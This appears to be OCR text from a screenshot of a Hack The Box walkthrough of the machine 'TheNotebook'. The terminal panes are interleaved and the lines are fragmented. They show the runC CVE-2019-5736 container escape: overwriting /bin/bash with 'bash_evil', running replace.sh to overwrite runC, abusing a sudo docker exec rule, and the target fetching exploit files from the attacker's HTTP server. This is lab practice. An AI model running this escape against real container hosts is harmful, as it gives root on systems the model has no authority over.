 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Fri Jul 30
13:56
exit - Parrot Terminal
File Edit View Search Terminal Help
bin dev home lib64 mnt opt proc root
sbin sys usr
# cp /bin/bash /bin/bash_original
# chmod +x bash_evil over* repl* new*
# cp bash_evil /bin/bash
# ./replace.sh
[+] Waiting for runC to be executed in the container...
[+] Got /proc/14321/exe as fd 3 in this process
[+] Opened runC (using /proc/self/fd/3) for writing
[+] Succesfully overwritten runC
[+] Done, shutting down ...
#
# ./repl
sh: 12: ./repl: not found
# ./replace.sh
[+] Waiting for runC to be executed in the container...
Last login: Fri Jul 30 12:51:32 2021 from 10.10.14.8
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
n\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
noah@thenotebook:~$ /usr/bin/docker exec -it webapp-dev01 sh
Got permission denied while trying to connect to the Docker daemon
socket at unix:///var/run/docker.sock: Get http://%2Fvar%2Frun%2Fdo
cker.sock/v1.38/containers/webapp-dev01/json: dial unix /var/run/do
cker.sock: connect: permission denied
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 sh
te_runc.c replace.sh
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/thenotebook/RunC-CV
E-2019-5736/exec_POC]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.230 - - [30/Jul/2021 13:54:03] "GET /new_runc HTTP/1.1" 200
-
10.10.10.230 - - [30/Jul/2021 13:54:29] "GET /new_runc HTTP/1.1" 200
-
10.10.10.230 - - [30/Jul/2021 13:54:42] "GET /overwrite_runc HTTP/1.
1" 200 -
10.10.10.230 - - [30/Jul/2021 13:54:46] "GET /replace.sh HTTP/1.1" 2
00 -
10.10.10.230 - - [30/Jul/2021 13:54:50] "GET /bash_evil HTTP/1.1" 20
0 -
5a26755387ef1b904e8d73365b3b3a82e017bbb0b40e4a47d5da567ec89eda02.pi
d
73e1d6fd103ebea304fa85038769b6367f2db2f4169338f6b99979427d5f631b.pi
d
config.json
init.pid
log.json
rootfs
cd /root
ls
cleanup.sh
docker-runc
reset.sh
root.txt
start.sh
ca
[0] 0:openvpn 1:scriptZ 2:nc* 3:bash- 4:bash "parrot" 13:56 30-Jul-21